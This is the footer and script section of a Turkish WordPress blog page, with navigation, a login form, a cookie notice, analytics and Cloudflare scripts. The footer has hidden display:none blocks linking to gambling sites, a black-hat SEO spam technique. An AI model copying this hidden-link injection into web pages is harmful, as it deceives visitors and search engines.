				<a  alt="iş modeli" title="Azerbaycan’da Online Gelir Fırsatları ve Dijital İş Modelleri" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/12/online-is-modelleri-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;online-is-modelleri-86x64.png&quot;,&quot;210&quot;:&quot;online-is-modelleri-210x136.png&quot;,&quot;611&quot;:&quot;online-is-modelleri.png&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/azerbaycanda-online-gelir-firsatlari-ve-dijital-is-modelleri/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/azerbaycanda-online-gelir-firsatlari-ve-dijital-is-modelleri/" class="post-url post-title">
			Azerbaycan’da Online Gelir Fırsatları ve Dijital İş&hellip;		</a>
		</p>	</div>
	</div >
	<div class="post-8387 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-35">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Vintage Kol Saati Kadın" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/11/daniel-klein-vintage-saat-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;daniel-klein-vintage-saat-86x64.jpg&quot;,&quot;210&quot;:&quot;daniel-klein-vintage-saat-210x136.jpg&quot;,&quot;1080&quot;:&quot;daniel-klein-vintage-saat.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/vintage-kol-saati-kadin/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/vintage-kol-saati-kadin/" class="post-url post-title">
			Vintage Kol Saati Kadın		</a>
		</p>	</div>
	</div >
	</div>
	</div></div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-subscribe-newsletter-2" class=" h-ni w-nt footer-widget footer-column-2 widget widget_bs-subscribe-newsletter">    <div  class="bs-shortcode bs-subscribe-newsletter bs-feedburner-newsletter ">
		            <div class="subscribe-image">
                <img src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/footer.png" alt="">
            </div>
		
        <div class="subscribe-message">
			<p>guncelpaylasim.com sitesi içerisinde güncel hayata dair bir çok konu hakkında bilgi edinebileceğiniz geniş kapsamlı blog sitesi. Sitemizdeki tüm içerikler tamamen bilgilendirme amaçlıdır. Oluşabilecek problemlerden guncelpaylasim.com sitesi sorumlu tutulamaz.</p>
        </div>

        <form method="post" action="//feedburner.google.com/fb/a/mailverify" class="bs-subscribe-feedburner clearfix"
              target="_blank">
            <input type="hidden" value="guncelpaylasim" name="uri"/>
            <input type="hidden" name="loc" value="tr_TR"/>
            <input type="text" id="feedburner-email" name="email" class="newsletter-email"
                   placeholder="E-postanızı giriniz .."/>
            <button class="newsletter-subscribe" name="submit"
                    type="submit">Abone ol</button>

			        </form>

    </div>
</div><div id="block-3" class=" h-ni w-nt footer-widget footer-column-2 widget widget_block"><a href="https://teknobilimadami.com" title="tekno bilim adamı"> tekno bilim adamı</a>
|
<a href="https://www.guncelpaylasim.com" title="Güncel Paylaşım"> Güncel Paylaşım</a>
|
<a href="https://wroxe.com" title="wroxe"> wroxe</a>
|
<a href="https://teknosarmal.com" title="teknosarmal"> tekno sarmal</a>
|
<a href="https://www.teknoseo.com" title="tekno seo"> teknoseo</a>
|
<a href="https://www.bayanhobisi.com" title="bayan hobisi "> bayan hobisi</a></div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="media_image-2" class=" h-ni w-t footer-widget footer-column-3 widget widget_media_image"><div class="section-heading sh-t3 sh-s1"><span class="h-text">Sponsorlar</span></div><img width="300" height="99" src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/tekno-bilim-adami-logo-300x99.png" class="image wp-image-479  attachment-medium size-medium" alt="teknobilim" style="max-width: 100%; height: auto;" title="Sponsorlar" decoding="async" loading="lazy" srcset="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/tekno-bilim-adami-logo-300x99.png 300w, https://www.guncelpaylasim.com/wp-content/uploads/2021/05/tekno-bilim-adami-logo.png 543w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div id="block-2" class=" h-ni w-nt footer-widget footer-column-3 widget widget_block">
</div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-319"><a href="https://www.guncelpaylasim.com/">Anasayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-333"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-32 better-anim-fade menu-item-338"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-99 better-anim-fade menu-item-8335"><a href="https://www.guncelpaylasim.com/para-kazanma/">Para Kazanma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-100 better-anim-fade menu-item-8336"><a href="https://www.guncelpaylasim.com/yurt-disi/">Yurt dışı</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-337"><a href="https://www.guncelpaylasim.com/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-336"><a href="https://www.guncelpaylasim.com/oyunlar/">Oyunlar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-332"><a href="https://www.guncelpaylasim.com/dekorasyon/">Dekorasyon</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-17 better-anim-fade menu-item-334"><a href="https://www.guncelpaylasim.com/gezi/">Gezi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-335"><a href="https://www.guncelpaylasim.com/mobil/">Mobil</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 Güncel Paylaşım - Tüm Hakları Saklıdır.

<div style="display:none;">

<a href="https://marsbahis.com/tr/" title="marsbahis">marsbahis</a>

<a href="https://superbahisyeniadres2.net/" title="süperbahis" rel="dofollow">süperbahis</a>

<a href="https://betbooyeniadres2.win/" rel="dofollow" target="_blank" title="betboo">betboo</a>

<a href="https://betboogirisyap.win/" rel="dofollow" target="_blank" title="betboo giriş">betboo giriş</a>


</div>						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							|
<a href="https://www.adilorganizasyon.com/pamuk-sekeri-arabasi-kiralama.html" title="Pamuk Şeker Arabasi Kiralama" rel="dofollow" target="_blank">Pamuk Şeker Arabasi Kiralama</a>

|
<a href="https://www.evimtasnakliyat.com.tr/" title="İstanbul evden eve nakliyat" rel="dofollow" target="_blank">İstanbul evden eve nakliyat</a>

|
<a href="https://www.smokone.net/" rel="dofollow" target="_blank" title="Smok">Smok</a>

| <a href="https://www.aldkapi.com" rel="dofollow" target="_blank" title="Otomatik kapı">Otomatik kapı</a>
|
<div style="display:none;">

XYZ Footer Alanı

</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
				<div class="bs-wrap-gdpr-law bs-wrap-gdpr-law-close">
			<div class="bs-gdpr-law">
				<p>
					Bu web sitesi deneyiminizi geliştirmek için çerezleri kullanır. Bununla iyi olduğunuzu varsayacağız, ancak isterseniz vazgeçebilirsiniz.
					<a class="bs-gdpr-accept" href="#"
					   data-cookie="show">Kabul etmek</a>

											<a class="bs-gdpr-more"
						   href="https://www.guncelpaylasim.com/cerez-politikasi/">Mesajları Oku</a>
									</p>
			</div>

					</div>
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri = 'https://www.guncelpaylasim.com/wp-content/plugins/structured-content/dist/print.css';</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-197347211-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-197347211-1');
</script>

<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="better-reviews-js-extra">
/* <![CDATA[ */
var betterReviewsLoc = {"ajax_url":"https://www.guncelpaylasim.com/wp-admin/admin-ajax.php","cp":"/"};
//# sourceURL=better-reviews-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-8","boxed":"full-width"},"ajax_url":"https://www.guncelpaylasim.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"Her\u015fey","tabs_more":"Daha","lightbox_expand":"Resmi b\u00fcy\u00fct","lightbox_close":"Kapat"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":false,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"tr-TR","notification":{"subscribe_msg":"Abone ol butonuna t\u0131klad\u0131\u011f\u0131n\u0131zda yeni makaleleri asla ka\u00e7\u0131rmayacaks\u0131n\u0131z!","subscribed_msg":"Bildirimlere abone oldunuz","subscribe_btn":"Abone ol","subscribed_btn":"Abonelikten \u00c7\u0131k"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://www.guncelpaylasim.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-posts-column\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003EMesajlar\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003EKategoriler\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003EEtiketler\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n","full_width":"0"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							oturum aç						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"><ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-319"><a href="https://www.guncelpaylasim.com/">Anasayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-333"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-32 better-anim-fade menu-item-338"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-99 better-anim-fade menu-item-8335"><a href="https://www.guncelpaylasim.com/para-kazanma/">Para Kazanma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-100 better-anim-fade menu-item-8336"><a href="https://www.guncelpaylasim.com/yurt-disi/">Yurt dışı</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-337"><a href="https://www.guncelpaylasim.com/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-336"><a href="https://www.guncelpaylasim.com/oyunlar/">Oyunlar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-332"><a href="https://www.guncelpaylasim.com/dekorasyon/">Dekorasyon</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-17 better-anim-fade menu-item-334"><a href="https://www.guncelpaylasim.com/gezi/">Gezi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-335"><a href="https://www.guncelpaylasim.com/mobil/">Mobil</a></li>
</ul></div>

											<form role="search" method="get" class="search-form" action="https://www.guncelpaylasim.com">
							<input type="search" class="search-field"
							       placeholder="Arama..."
							       value="" name="s"
							       title="Aramak:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_49029_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://www.guncelpaylasim.com/login35325221/" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>giriş...</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_49029_user_login" class="input"
						       value="" size="20"
						       placeholder="Kullanıcı adı ya da email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_49029_user_pass"
						       class="input"
						       value="" size="20" placeholder="Parola..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://www.guncelpaylasim.com/login35325221/?action=lostpassword&redirect_to=https%3A%2F%2Fwww.guncelpaylasim.com%2Fyoutube-premium-aboneligi-nasil-iptal-edilir-2%2F"
						   class="go-reset-panel">Şifreyi unut?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_49029_rememberme"
							       value="forever"  />
							<label class="remember-label">Beni Hatırla</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Oturum aç"/>
						<input type="hidden" name="redirect_to" value="https://www.guncelpaylasim.com/youtube-premium-aboneligi-nasil-iptal-edilir-2/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> oturum aç</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Şifreni kurtar.</p>
						<p>Bir parola size e-posta ile gönderilecektir.</p>
					</div>
										<form name="lostpasswordform" id="form_49029_lostpasswordform"
					      action="https://www.guncelpaylasim.com/login35325221/?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Kullanıcı adı ya da email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Şifremi Gönder"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id="structured-content-frontend-js"></script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.guncelpaylasim.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"G\u00f6ster","visibility_hide":"Gizle","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-includes/js/comment-reply.min.js?ver=e778d11c80cb07e37f1ec8facae22a82" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script defer type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762985323" id="akismet-frontend-js"></script>
<script type="text/javascript" async="async" src="https://www.guncelpaylasim.com/wp-content/bs-booster-cache/11ea955c499c949264f26780310cf5ef.js?ver=e778d11c80cb07e37f1ec8facae22a82" id="bs-booster-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.guncelpaylasim.com/wp-includes/js/wp-emoji-release.min.js?ver=e778d11c80cb07e37f1ec8facae22a82"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.guncelpaylasim.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<script>
var flbpt=function(t){"use strict";return{init:function(){0==flbpt.ads_state()&&flbpt.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".flbpt-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.guncelpaylasim.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){flbpt.init()});

</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4d67fe8c9fa74f089a2a694c30406666","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bd16813f8461341',t:'MTc2ODI3MDc0Mw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Mg9bzSPqKm5WVc48DT4LQw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768270752997');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fonts.googleapis.com/css?family=Oswald&text=0123456789./\%
body_size: -49
content:
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/l/font?kit=TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvgURoZAaQniG1Dwn6fUlgD77SQqISotbx&skey=653237e53512d0de&v=v57) format('woff2');
}


--- FILE ---
content_type: text/css
request_url: https://www.guncelpaylasim.com/wp-content/themes/publisher/includes/styles/funny-mag/style.min.css
body_size: 2692
content:
